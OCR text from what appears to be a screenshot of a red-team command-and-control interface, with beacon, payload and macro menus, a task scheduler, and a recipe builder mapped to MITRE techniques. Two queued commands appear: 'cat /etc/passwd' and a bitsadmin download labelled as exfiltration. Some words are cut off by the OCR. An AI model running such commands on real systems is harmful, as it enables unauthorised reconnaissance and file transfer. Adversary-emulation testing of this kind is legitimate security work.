 RE://
TERNAL
AGENTS
RECIPE BUILDER 4
MITRE
LINKED TECHNIQUES
MITRE ARCHIVE
BEACON CONTROL
PAYLOADS
MACROS
STARTUP TASKS
MANAGEMENT
SAVED RECIPES
USERS
INTRODUCTION
You can use the recipe builder to add a set of commands that are going
the Linked Techniques page to directly include mapped Mitre techniques
Execution date and name ×
April 2019
Sun Mon Tue Wed Thu Fri Sat
1 2 3 4 5 6
7 8 9 10 11 12 13
14 15 16 17 18 19 20
21 22 23 24 25 26 27
28 29 30
HH mm
00 00
01 01
02 02
03 03
04 04
05 05
06 06
07 07
08 08
Task name
Schedule task
NUAL COMMAND
ell some other command 0 A
EXEC
Typ
Input cat /etc/passwd
Remove from recipe
0
EXEC_SHELL
Type Mitre
Command Bitsadmin Download/Exfil Examples
Technique Exfiltration Over Other Network Medium
Phase exfiltration
Input bitsadmin /transfer systemrepair /download
/priority normal http://127.0.0.1/file.txt
c:\windows\temp\file.txt